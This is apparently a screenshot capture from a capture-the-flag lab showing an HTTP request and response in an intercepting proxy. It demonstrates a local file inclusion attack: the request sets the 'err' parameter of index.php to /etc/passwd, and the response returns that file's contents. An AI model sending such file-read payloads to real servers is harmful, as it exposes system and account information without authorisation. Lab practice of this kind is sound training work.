 Request
Pretty Raw Hex
\n
1 GET /index.php?err=/etc/passwd HTTP/1.1
2 Host: 10.10.238.120
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=ka41ogo256gsbms7t2mmr907s2
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
\n
59 <div class="row">
60 <div class="col-lg-12">
61 </div>
62 <div class="col-lg-8 col-offset-1">
63 <p>
Welcome santa
</p>
64 <div class="alert alert-danger" role="alert">
This server has sensitive information. Note All actions
to this server are logged in!
</div>
65 </div>
66 root:x:0:0:root:/root:/bin/bash
67 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
68 bin:x:2:2:bin:/bin:/bin/sh
69 sys:x:3:3:sys:/dev:/bin/sh
70 sync:x:4:65534:sync:/bin:/bin/sync
71 games:x:5:60:games:/usr/games:/bin/sh
72 man:x:6:12:man:/var/cache/man:/bin/sh
73 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
74 mail:x:8:8:mail:/var/mail:/bin/sh
75 news:x:9:9:news:/var/spool/news:/bin/sh
76 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
77 proxy:x:13:13:proxy:/bin:/bin/sh
78 www-data:x:33:33:www-data:/var/www:/bin/sh
79 backup:x:34:34:backup:/var/backups:/bin/sh
80 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
81 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
82 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh
83 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
84 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
85 mysql:x:101:102:MySQL Server,,,:/nonexistent:/bin/false
86 </div>
87
88